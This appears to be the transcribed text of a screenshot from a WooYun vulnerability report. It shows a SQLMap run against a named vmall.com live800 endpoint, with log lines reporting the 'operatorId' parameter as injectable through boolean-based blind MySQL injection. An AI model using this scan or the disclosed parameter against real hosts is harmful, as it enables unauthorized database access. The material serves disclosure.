 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://robotim.vmall.com/live800/faq.js...
[13:49:49] [INFO] testing for SQL injection on GET parameter 'operatorId'
[13:49:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:49:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[13:49:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[13:49:52] [INFO] GET parameter 'operatorId' seems to be 'OR boolean-based blind
 - WHERE or HAVING clause (MySQL comment)' injectable
[13:49:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:49:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (EXTRACTVALUE)'
[13:49:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (UPDATEXML)'
[13:49:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
 (BIGINT UNSIGNED)'
[13:49:52] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause
'
[13:49:52] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[13:49:52] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[13:49:52] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[13:49:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[13:49:53] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[13:49:53] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[13:49:53] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[13:49:53] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[13:49:53] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[13:49:53] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[13:49:53] [INFO] testing 'MySQL inline queries'
[13:49:53] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:49:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:49:53] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:49:53] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[13:49:53] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
www.wooyun.org